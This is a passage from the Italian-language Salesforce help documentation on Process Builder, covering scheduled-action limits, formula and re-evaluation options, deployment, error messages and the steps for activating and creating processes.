Il 21esimo gruppo supera i limiti del governor Apex tentando di eseguire dalla 101esima alla 105esima operazione DML della transazione. Solo questo gruppo di azioni pianificate non viene eseguito. Ciò significa che i primi 20 gruppi di azioni pianificate vengono eseguiti correttamente, mentre il 21esimo gruppo non viene eseguito. Nessuna delle azioni del 21esimo gruppo viene eseguita, indipendentemente dall'azione del gruppo che ha causato il superamento del limite. Salesforce tenta quindi di eseguire i gruppi di azioni pianificate rimanenti del batch. Poiché il 22esimo gruppo utilizza cinque (5) operazioni DML e la transazione ha già usato tutte le operazioni DML autorizzate, anche il 22esimo gruppo non verrà eseguito. Poiché gli ultimi tre (3) gruppi non utilizzano operazioni DML, i gruppi vengono eseguiti correttamente.

## Limitazioni delle pianificazioni

**•** Se le azioni sono pianificate per un'ora passata, Salesforce esegue il gruppo di azioni pianificate entro un'ora.

Ad esempio, se un processo è configurato per inviare un messaggio email al titolare di un'opportunità sette giorni prima della data di chiusura e viene eseguito un processo per un'opportunità con data di chiusura impostata sulla data odierna, Salesforce eseguirà le azioni pianificate entro un'ora.

### **Se le azioni vengono pianificate in base all'ora corrente (3 giorni dall'ora corrente):**

**•** La pianificazione viene valutata in base al fuso orario dell'utente che ha creato il processo.

### **Se le azioni vengono pianificate in base a un valore di campo (3 giorni dopo la** Data creazione **di un caso):**

- **•** La pianificazione viene valutata in base al fuso orario dell'organizzazione.
- **•** Se un processo disattivato include ancora azioni pianificate in sospeso e il record con il campo sul quale è basata la pianificazione viene modificato, Salesforce ricalcola la pianificazione per le azioni. Dopo che un processo è stato disattivato, Salesforce ignora tutte le altre modifiche ai record associati.
- **•** In tutte le versioni dei processi e dei flussi, l'organizzazione può avere un massimo di 20.000 pianificazioni basate su un campo e sugli allarmi ora relativa.
- **•** Il campo cui viene fatto riferimento non può essere:
	- **–** Un campo DATA o DATA E ORA contenente funzioni derivate automaticamente, quali *TODAY* o *NOW*.
	- **–** Un campo formula che include campi di unione di oggetti correlati.
- **•** Se si modifica il valore del campo cui viene fatto riferimento e la pianificazione non è stata elaborata, Salesforce ricalcola la pianificazione associata al campo.

Ad esempio, se un processo è configurato per inviare un messaggio email al titolare di un'opportunità sette giorni prima della data di chiusura dell'opportunità e la data di chiusura è il 20/02/2014, Salesforce elabora la pianificazione il 13/02/2014 e invia l'email. Se in seguito la data di chiusura viene aggiornata al 10/02/2014 e la pianificazione non è ancora stata elaborata, Salesforce ricalcola la pianificazione e invia il messaggio email il 03/02/2014. Se ricalcola la pianificazione per una data già trascorsa, Salesforce esegue le azioni associate subito dopo il salvataggio del record.

**•** Salesforce ignora le pianificazioni che fanno riferimento a valori di campi nulli.

- **•** Se viene eliminato il record o l'oggetto cui è associata la pianificazione, la pianificazione non verrà mai elaborata.
- **•** Per i lead convertiti valgono le seguenti limitazioni.
	- **–** Non è possibile convertire un lead se una pianificazione non eseguita è basata su uno dei campi del lead.
	- **–** Se è abilitata l'opzione Convalida e trigger dalla conversione del lead, le azioni pianificate dei lead non vengono eseguite durante la conversione dei lead.
	- **–** Se un membro campagna basato su un lead viene convertito prima del completamento delle azioni pianificate associate al record, Salesforce esegue comunque le azioni pianificate.

# <span id="page-4273-0"></span>Considerazioni sull'impostazione dei processi

Durante la creazione e la gestione dei processi, considerare i limiti di amministrazione e di attivazione.

- **•** Dopo aver attivato un processo, il processo non potrà più essere modificato.
- **•** Un processo può avere fino a 50 versioni, ma una sola versione del processo può essere attiva.
- **•** Prima di modificare il tipo di un campo personalizzato, assicurarsi che nessun processo contenga un riferimento al campo, che altrimenti potrebbe risultare non valido a causa del nuovo tipo.
- **•** Non è possibile eliminare un campo personalizzato cui fa riferimento un processo.
- **•** Per eliminare un processo attivo, è necessario prima disattivarlo. Se il processo include azioni pianificate, non è possibile eliminarlo fino a quando le azioni in attesa non vengono eseguite o eliminate.
- Nota: Process Builder è supportato in Microsoft® Internet Explorer® versione 11. Le versioni precedenti non sono supportate.

### IN QUESTA SEZIONE:

#### [Impostazione dei valori nel Process Builder](#page-4274-0)

Nel Process Builder, è necessario impostare valori, ad esempio per impostare le condizioni in un nodo di criteri, per impostare i campi in un nuovo caso in un'azione Crea un record o per specificare un metodo Apex cui fare riferimento.

[Impostazione delle opzioni avanzate nel Process Builder](#page-4277-0)

Il Process Builder consente di scegliere alcune opzioni avanzate per l'esecuzione di azioni nei processi.

#### [Limiti delle formule di processo](#page-4279-0)

Le formule utilizzate come condizioni in un nodo di criteri presentano alcune limitazioni. Se un processo contiene una formula non valida, non sarà possibile salvarlo né attivarlo.

### [Considerazioni sulle serie di modifiche e i pacchetti dei processi](#page-4280-0)

Tenere presenti le seguenti considerazioni durante la distribuzione dei processi.

#### [Messaggi di errore del Process Builder](#page-4281-1)

I messaggi di errore o di avviso potrebbero fare riferimento a un "flusso" anziché a un "processo". I messaggi sono comunque validi per il processo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### <span id="page-4274-0"></span>Impostazione dei valori nel Process Builder

Nel Process Builder, è necessario impostare valori, ad esempio per impostare le condizioni in un nodo di criteri, per impostare i campi in un nuovo caso in un'azione Crea un record o per specificare un metodo Apex cui fare riferimento.

#### IN QUESTA SEZIONE:

#### [Selettore di campo](#page-4274-1)

Utilizzare il selettore di campo per fare riferimento ai campi del record che ha avviato il processo o ai campi dei record correlati.

#### [Tipi di valore del Process Builder](#page-4275-0)

Quando si imposta un valore per un determinato campo nel record che ha avviato il processo o in un record correlato, i tipi di valore disponibili vengono filtrati in base al campo selezionato.

#### [Elenchi di selezione a selezione multipla nel Process Builder](#page-4275-1)

<span id="page-4274-1"></span>Il Process Builder consente di selezionare più valori per un campo elenco di selezione a selezione multipla.

### Selettore di campo

Utilizzare il selettore di campo per fare riferimento ai campi del record che ha avviato il processo o ai campi dei record correlati.

Per utilizzare i campi di un record correlato, fare clic su un campo con accanto al valore. Ad esempio, utilizzare il valore del campo ID account nell'account del referente del caso.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Il selettore di campo visualizza soltanto i campi compatibili con la selezione effettuata per campo o flusso e variabili Apex.

### <span id="page-4275-0"></span>Tipi di valore del Process Builder

Quando si imposta un valore per un determinato campo nel record che ha avviato il processo o in un record correlato, i tipi di valore disponibili vengono filtrati in base al campo selezionato.

Sono disponibili i seguenti tipi di valore:

- **• Valuta**: immettere manualmente un valore di valuta.
- **• Booleano**: scegliere un valore booleano vero o falso.
- **• Data e ora** o **Data**: immettere manualmente un valore data e ora o data.
- **• Formula**: creare un'espressione di formula.
- **• Costante globale**: scegliere una costante globale per impostare un valore su nullo o una stringa vuota, ad esempio scegliere \$GlobalConstant.Null.
- **• ID**: immettere manualmente un valore ID di Salesforce, ad esempio *00300000003T2PGAA0*.
	- Nota: se il processo si basa su un ID utente (ad esempio, quando [Event].OwnerId è uguale al valore di un ID specifico), controllare che il valore dell'ID sia di 18 caratteri anziché di 15. Gli ID di 15 caratteri si possono convertire in 18 caratteri all'indirizzo [www.adminbooster.com/tool/15to18](http://www.adminbooster.com/tool/15to18).
- **• Elenco di selezione a selezione multipla**: scegliere uno o più valori dall'elenco a selezione multipla.
- **• Numero**: immettere manualmente un valore numerico.
- **• Elenco di selezione**: scegliere un valore dell'elenco di selezione.
- **• Riferimento**: scegliere un campo del record o di un record correlato.
- **• Stringa**: immettere manualmente un valore di stringa.
- <span id="page-4275-1"></span>Nota: i seguenti valori di costante globale non sono supportati con l'operatore "è null".
	- **•** *\$GlobalConstant.Null*
	- **•** *\$GlobalConstant.EmptyString*

Elenchi di selezione a selezione multipla nel Process Builder

Il Process Builder consente di selezionare più valori per un campo elenco di selezione a selezione multipla.

Ad esempio, impostare più valori per il campo Paese di un record società che opera in Irlanda, Regno Unito e Francia.

È possibile utilizzare gli elenchi di selezione a selezione multipla in:

- **•** Formule
- **•** Criteri di processo
- **•** Azioni Crea un record
- **•** Azioni rapide
- **•** Azioni Aggiorna record

Nei criteri di processo, impostare più valori creando una condizione per ogni singolo valore dell'elenco di selezione a selezione multipla. Ad esempio, se il processo verifica se sono state apportate modifiche alle sedi di un account, fare riferimento a più valori scegliendo lo stesso campo per ogni valore dell'elenco di selezione a selezione multipla.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Per ulteriori informazioni, vedere [Suggerimenti per l'uso dei campi formula elenco di selezione ed elenco di selezione a selezione multipla](#page-4165-0).

Quando si fa riferimento a un campo di un elenco di selezione a selezione multipla in un'azione, immettere i valori facendo clic su **Scegli i valori…**

Aggiungere o rimuovere i valori trascinandoli dalla colonna Disponibile (**1**) e Selezionato (**2**) e viceversa.



Tenere presenti le seguenti considerazioni durante l'utilizzo degli operatori con gli elenchi di selezione a selezione multipla.

- **•** Se si seleziona un solo valore dall'elenco di selezione a selezione multipla, è possibile utilizzare l'operatore Uguale a.
- **•** Se si utilizza l'operatore Uguale a con i valori di un elenco di selezione a selezione multipla e si sceglie l'opzione **Nessuna delle condizioni è soddisfatta (OR)**, la condizione corrisponderà a un solo valore. Ad esempio, se il processo verifica se il campo Regione è uguale a West o East, la condizione restituisce true quando il valore è West o East, ma non restituirà true quando vengono selezionati entrambi i valori West e East.
- **•** Se si utilizza **Contiene** e **OR** per valutare i valori di un elenco di selezione a selezione multipla, la condizione restituisce true su più valori. Ad esempio, se il processo verifica se un campo Regione contiene West o East, la condizione restituisce true quando un campo Regione contiene West e East o quando un campo Regione contiene West o East.

### <span id="page-4277-0"></span>Impostazione delle opzioni avanzate nel Process Builder

Il Process Builder consente di scegliere alcune opzioni avanzate per l'esecuzione di azioni nei processi.

Selezionare le opzioni espandendo l'area **Avanzate** del riquadro laterale durante l'esecuzione delle seguenti operazioni:

- **•** Aggiunta di oggetti al processo
- **•** Aggiunta di criteri al processo

### IN QUESTA SEZIONE:

### [Considerazioni sulle opzioni avanzate del Process Builder](#page-4277-1)

Tenere presenti le seguenti considerazioni quando si scelgono le opzioni avanzate.

### [Rivalutazione dei record nel Process Builder](#page-4278-0)

Quando si aggiungono oggetti al processo, è possibile scegliere di valutare un record più volte in una singola transazione.

### [Come evitare azioni non desiderate nei processi](#page-4278-1)

<span id="page-4277-1"></span>Quando si aggiungono criteri al processo, è possibile scegliere di eseguire le azioni soltanto quando vengono modificati dei criteri specificati.

### Considerazioni sulle opzioni avanzate del Process Builder

Tenere presenti le seguenti considerazioni quando si scelgono le opzioni avanzate.

- **•** Evitare di creare un loop infinito quando si consente al processo di rivalutare i record. Ad esempio, se il processo verifica la presenza di modifiche alla descrizione dell'account, aggiorna la descrizione e crea un post Chatter ogni volta che un record account viene creato o modificato, il processo valuterà e attiverà le azioni creando sei post di Chatter.
- **•** Se si sceglie di valutare un record più volte in una singola transazione quando si specifica un oggetto per il processo, è consigliabile non impostare alcun criterio su Nessun criterio ma limitarsi a eseguire le azioni.
- **•** Si consiglia di non utilizzare le opzioni avanzate se il processo utilizza le funzioni di formula ISCHANGED, ISNEW o PRIORVALUE. Se si utilizzano queste opzioni, tenere presenti le seguenti considerazioni.
	- **–** Quando un record viene creato per la prima volta, ISNEW restituisce true in una transazione del processo. Se il processo utilizza la funzione di formula ISNEW e rivaluta un record più volte in una singola transazione, è possibile che il processo esegua le azioni più volte.

Ad esempio, il processo verifica se è stato creato o aggiornato un account.

- **1.** Se ISNEW restituisce true, il processo aggiorna il reddito annuale dell'account e invia un post in Chatter.
- **2.** Se il processo aggiorna il reddito annuale dell'account, il processo rivaluta quindi il record (fino ad altre cinque volte) perché il record è stato modificato.

Ogni volta che vengono valutati i criteri, ISNEW restituisce true. In totale vengono inviati sei post in Chatter. L'esempio è valido solo se il processo viene attivato dalla creazione di un record account.

**–** Quando viene creato un record, PRIORVALUE restituisce il valore corrente come valore precedente. Quando viene aggiornato un record, PRIORVALUE restituisce il valore di campo impostato immediatamente prima dell'avvio della transazione. Se il processo utilizza la funzione di formula PRIORVALUE e rivaluta un record più volte in una singola transazione, è possibile che il processo esegua le azioni più volte. Se il processo rivaluta un record più volte in una singola transazione ed esegue le azioni solo quando vengono modificati criteri specifici, il valore precedente restituisce i valori esistenti prima del salvataggio del record.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Ad esempio, il processo verifica se è stato creato o aggiornato un account.

- **1.** Se *PRIORVALUE([Account].Type) = 'Prospect'* restituisce true, il processo aggiorna il reddito annuale dell'account e pubblica un post in Chatter.
- **2.** Quando viene creato un account con il tipo di account *Cliente potenziale*, i criteri sono sempre veri fino al termine della transazione del processo.
- **3.** Se il processo viene modificato per aggiornare il tipo di account in *Altro* quando i criteri sono veri, per un account creato con il tipo *Cliente potenziale*, la formula *PRIORVALUE([Account].Type) = 'Cliente potenziale'* restituirà true fino al termine della transazione del processo.

Ogni volta che il record viene rivalutato, il valore precedente del tipo dell'account sarà Cliente potenziale. In totale vengono inviati sei post in Chatter.

**–** Quando un record viene creato per la prima volta, ISCHANGED restituisce sempre false.

Ad esempio, il processo verifica la presenza di modifiche alla descrizione dell'account (*ISCHANGED([Account].Description)*) e rivaluta anche i record più volte in una singola transazione. Se un account viene creato con una descrizione vuota e un altro processo aggiorna la descrizione dell'account nella stessa transazione, ISCHANGED restituisce true ogni volta che il record viene rivalutato poiché confronta il valore della descrizione dell'account al momento della creazione del record (valore vuoto) con il valore impostato per il valore corrente.

<span id="page-4278-0"></span>Si supponga che lo stesso processo crei un post Chatter ogni volta che ISCHANGED([Account].Description) restituisce true. Il processo creerebbe un loop ricorsivo creando sei post Chatter poiché ISCHANGED restituirebbe true nell'intera transazione.

### Rivalutazione dei record nel Process Builder

Quando si aggiungono oggetti al processo, è possibile scegliere di valutare un record più volte in una singola transazione.

Se si seleziona questa opzione, il processo può valutare lo stesso record altre cinque volte in una singola transazione. È possibile che riesegua la valutazione del record perché un processo, una regola di flusso di lavoro o un flusso ha aggiornato il record nella stessa transazione.

<span id="page-4278-1"></span>Ad esempio, il processo di revisione delle vendite include più passaggi, approvazioni, notifiche e campi che devono essere aggiornati. Alcune di queste modifiche possono essere parte del processo o possono essere gestite da altre regole di flusso di lavoro o da altri flussi nell'organizzazione. Se si permette al Process Builder di rivalutare un record più volte in una singola transazione, è possibile gestire e valutare tutte le modifiche (persino le modifiche di altri processi) in una singola transazione del processo.

### Come evitare azioni non desiderate nei processi

Quando si aggiungono criteri al processo, è possibile scegliere di eseguire le azioni soltanto quando vengono modificati dei criteri specificati.

Ad esempio, il processo invia un avviso tramite email per ogni caso con stato Inoltrato al livello superiore. Si supponga che il team di assistenza aggiorni ripetutamente la descrizione del caso con nuove informazioni. Ogni volta che il caso viene salvato con una nuova descrizione, il processo può verificare nello specifico se lo stato Inoltrato al livello superiore è stato modificato anziché inviare ripetutamente avvisi tramite email. In questo modo il processo eseguirà le azioni soltanto se lo stato non era stato impostato su Inoltrato al livello superiore ed è semplicemente stato modificato in Inoltrato al livello superiore.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

 $\bullet$ Suggerimento: Per ulteriori informazioni su questa opzione, fare riferimento al video **[Avoid Unwanted Actions in Your](http://salesforce.vidyard.com/watch/1sbznRSzxtxhzRi3Hn_9ag)** [Process.](http://salesforce.vidyard.com/watch/1sbznRSzxtxhzRi3Hn_9ag)

Questa impostazione non è supportata se:

- **•** Il processo viene avviato solo quando viene creato un record.
- **•** Il processo viene avviato quando viene creato o modificato un record e il nodo di criteri non restituisce alcun criterio.
- **•** Il nodo di criteri restituisce una formula che non include un riferimento al record che ha avviato il processo.
- **•** Il processo utilizza l'operatore È modificato in una condizione di filtro.



### <span id="page-4279-0"></span>Limiti delle formule di processo

Le formule utilizzate come condizioni in un nodo di criteri presentano alcune limitazioni. Se un processo contiene una formula non valida, non sarà possibile salvarlo né attivarlo.

Tutte le formule utilizzate in un nodo di criteri devono:

- **•** Restituire true o false. Se la formula restituisce true, le azioni associate vengono eseguite.
- **•** Includere meno di 3.000 caratteri.
- **•** Non includere una funzione non supportata.

Suggerimento: Quando si inserisce una funzione, le parentesi non vengono incluse automaticamente. Pertanto, quando si crea una formula, non dimenticare di aggiungere le parentesi, come in *TODAY()*.

#### Funzioni non supportate

Se una formula di un processo utilizza una delle seguenti funzioni, la formula restituirà null.

- **•** GETRECORDIDS
- **•** IMAGE
- **•** INCLUDE
- **•** PARENTGROUPVAL
- **•** PREVGROUPVAL
- **•** REQUIRE SCRIPT

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**•** VLOOKUP

Per un elenco completo degli operatori e delle funzioni per la creazione di formule in Salesforce, vedere [Operatori e funzioni delle formule](#page-4170-0) a pagina 4165.

Nota:

.

- **•** Se i criteri del processo utilizzano una formula, non creare una formula che restituisce sempre true, ad esempio *2 < 5*.
- **•** ISCHANGED è disponibile come funzione formula e come operatore. Se viene utilizzato come funzione formula nei criteri del processo, non è possibile fare riferimento ai campi correlati di un record secondario. Ad esempio, ISCHANGED non è supportato quando si fa riferimento a un campo *[Case].Contact.AccountId*, ma può essere utilizzato quando si fa riferimento a *[Case].ContactId*

## <span id="page-4280-0"></span>Considerazioni sulle serie di modifiche e i pacchetti dei processi

Tenere presenti le seguenti considerazioni durante la distribuzione dei processi.

- **•** L'API dei metadati consente di distribuire i processi a un'altra organizzazione. Tenere presente che:
	- **–** Se è già presente nell'organizzazione di destinazione, il processo deve essere inattivo per poter essere distribuito.
	- **–** Se il processo non è presente nell'organizzazione di destinazione, verrà distribuito con stato inattivo indipendentemente dallo stato nell'organizzazione di origine.
- **•** Se un processo è distribuito a un'altra organizzazione in un pacchetto gestito, è possibile solo attivarlo o disattivarlo, ma non visualizzarlo o modificarlo.

**•** Se si distribuisce un processo attraverso l'API dei metadati oppure delle serie di modifiche e il processo contiene una delle seguenti azioni, i componenti inseribili in pacchetti cui viene fatto riferimento non vengono inseriti automaticamente nel pacchetto o nella serie di modifiche. Per eseguire correttamente la distribuzione, aggiungere manualmente tali componenti al pacchetto o alla serie di modifiche.

- **–** Apex
- **–** Avvisi tramite email
- **–** Avvio di un flusso
- **–** Pubblica in Chatter
- **–** Azioni
- **–** Invia per l'approvazione

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

## <span id="page-4281-1"></span>Messaggi di errore del Process Builder

I messaggi di errore o di avviso potrebbero fare riferimento a un "flusso" anziché a un "processo". I messaggi sono comunque validi per il processo.

Tenere presenti le seguenti considerazioni quando si verificano degli errori.

- **•** Se si crea o si modifica un account personale e il processo utilizza il valore di un campo account (ad esempio, *Account.Name Equals Acme*), è possibile che venga visualizzato il seguente messaggio di errore. "L'azione di flusso di lavoro non ha attivato il flusso. Non è stato possibile salvare il record in quanto non è riuscito ad attivare un flusso". Per evitare l'errore è possibile disattivare il processo.
- **•** Un campo riferimento include un valore ID che punta a un record univoco di un altro oggetto. Se il valore ID non è impostato si verifica un errore. Ad esempio:
	- **–** Il processo include un'azione "Pubblica in Chatter" con un messaggio che fa riferimento a un nome account correlato a un record referente. *È stato creato un nuovo referente per l'account {![Contact].Account.Name}.* Se il valore ID del campo di riferimento dell'account nel record referente non è impostato, si verifica un errore durante l'esecuzione del processo.
	- **–** I criteri del processo verificano se il campo Nome di un account correlato a un record referente è uguale a "Acme" (*[Contact].Account.Name Equals Acme*). Se un utente crea un record referente (correlato a un account) senza impostare il valore ID, si verifica un errore. In questo caso, è possibile evitare l'errore aggiungendo una condizione di filtro aggiuntiva prima di *[Contact].Account.Name Equals Acme* come segue: *[Contact].AccountId Is null False*.
- **•** Se i criteri del processo valutano un campo relazione di ricerca e il valore del campo è vuoto, è possibile che il processo non venga eseguito.

<span id="page-4281-0"></span>Ad esempio, il processo valuta un campo relazione di ricerca personalizzato che fa riferimento allo stato di un record bug personalizzato correlato a un caso. Se il campo stato del bug è vuoto, il processo non riesce e viene interrotta la valutazione degli altri campi nell'ordine specificato nei criteri del processo. Se si utilizza una formula equivalente nei criteri del processo, il processo valuterà correttamente lo stesso campo relazione di ricerca. Se i criteri del processo non utilizzano alcuna formula, è consigliabile ricercare isNull quando si fa riferimento a campi presenti in più record correlati.

# Considerazioni sull'attivazione dei processi

Prima di procedere all'attivazione di un processo, è importante comprendere quando i processi iniziano a valutare i record.

- **•** Salesforce elabora le regole nel seguente ordine:
	- **1.** Regole di convalida
	- **2.** Regole di assegnazione
	- **3.** Regole di risposta automatica
	- **4.** Regole di flusso di lavoro e processi (e relative azioni immediate)
	- **5.** Regole di inoltro al livello superiore
- **•** Poiché gli aggiornamenti dei record basati sui processi non attivano regole di convalida, i processi possono invalidare campi che erano stati convalidati in precedenza.
- **•** I processi vengono avviati automaticamente e sono invisibili all'utente.
- **•** Il salvataggio o la creazione di record può attivare più di un processo.

### **Quando inizia la valutazione dei record da parte dei processi?**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** I processi possono valutare un record ogni volta che questo viene salvato o creato. Tuttavia, i processi creati dopo il salvataggio dei record non valutano tali record retroattivamente.
- **•** I processi possono valutare i record fino a cinque volte in una singola transazione se un altro processo, regola di flusso di lavoro o flusso aggiorna il record nella stessa transazione. Per maggiori dettagli, vedere [Rivalutazione dei record nel Process Builder](#page-4278-0) a pagina 4273.
- **•** I processi vengono attivati quando un oggetto standard in una relazione record principale-record dettaglio viene reimpostato.
- **•** I processi valutano soltanto i lead convertiti solo se l'organizzazione ha abilitato la convalida e i trigger per la conversione dei lead.
- **•** I processi valutano le modifiche apportate ai record quando si utilizza Connect Offline durante la sincronizzazione degli utenti.
- **•** In un aggiornamento in batch, i processi vengono riattivati solo sulle entità in cui è avvenuta una modifica.
- **•** Le azioni seguenti non attivano processi:
	- **–** Sostituzione globale dei valori di elenchi di selezione
	- **–** Aggiornamento globale dei campi indirizzo
	- **–** Aggiornamento globale divisioni
	- **–** Modifica delle assegnazioni di territorio di account e opportunità
	- **–** Conversione di lead in account personali
	- **–** Disattivazione di utenti del Portale Self-Service, del Portale Clienti o del Portale partner
	- **–** Conversione dei dati di province e paesi utilizzando lo strumento Converti
	- **–** Modifiche agli elenchi di selezione di province e paesi utilizzando AddressSettings nell'API dei metadati

# Creazione di processi

Per creare un processo, definirne le proprietà e i record da valutare e quindi aggiungere i nodi di criteri e le azioni.

Suggerimento: considerare la possibilità di pianificare il processo prima di iniziare. Dopo aver aggiunto i nodi di criteri e le azioni, l'unico modo per riordinarli è eliminarli e ricominciare daccapo.

### IN QUESTA SEZIONE:

1. [Definizione delle proprietà del processo](#page-4283-0)

Definire le proprietà del processo per identificare in modo univoco i processi e semplificarne la gestione.

- 2. [Identificazione dei record da valutare](#page-4284-0) Associare il processo a un oggetto e specificare quando avviare il processo.
- 3. [Aggiunta dei criteri del processo](#page-4285-0)

Definire i criteri che devono essere soddisfatti perché il processo possa eseguire le azioni associate.

4. [Aggiunta di azioni al processo](#page-4287-0)

Dopo aver definito un nodo di criteri, definire le azioni da eseguire quando i criteri vengono soddisfatti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

**•** "Gestisci Force.com Flow"

E

"Visualizza tutti i dati"

# <span id="page-4283-0"></span>Definizione delle proprietà del processo

Definire le proprietà del processo per identificare in modo univoco i processi e semplificarne la gestione.

**1.** Da Imposta, immettere *Process Builder* nella casella Ricerca veloce, selezionare **Process Builder** e fare clic su **Nuovo**.

È anche possibile modificare un processo attivo esistente clonando una nuova copia inattiva del processo. La copia può essere un nuovo processo o una nuova versione del processo corrente.

**2.** Compilare i campi per definire il processo.

